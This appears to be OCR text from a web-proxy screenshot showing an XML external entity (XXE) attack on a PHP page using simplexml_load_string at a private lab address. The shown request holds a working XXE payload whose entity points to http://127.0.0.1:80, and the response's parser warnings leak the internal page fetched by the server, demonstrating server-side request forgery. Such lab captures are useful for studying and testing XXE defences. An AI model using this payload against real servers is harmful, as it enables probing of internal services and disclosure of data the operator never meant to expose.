 1 ×
...
Go
Cancel
< | ▼
> | ▼
Target: http://192.168.55.130
?
Request
Raw
Params
Headers
Hex
XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2017 14:29:27 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 9214
<br />
<b>Warning</b>:  simplexml_load_string(): http://127.0.0.1:80:1: parser error : StartTag: invalid element name in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): &lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD XHTML 1.0 Transitional//EN&quot;
&quot;DTD/xhtml1-trans in <b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():  ^ in <b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): http://127.0.0.1:80:59: parser error : Entity 'nbsp' not defined in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): This program makes use of the Zend Scripting Language Engine:&lt;br /&gt;Zend&amp;nbsp;Eng in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ^ in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): http://127.0.0.1:80:59: parser error : Entity 'nbsp' not defined in
<b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ram makes use of the Zend Scripting Language Engine:&lt;br /&gt;Zend&amp;nbsp;Engine&amp;nbsp;
in <b>/var/www/html/simplexml_load_string.php</b> on line <b>3</b><br />
<br />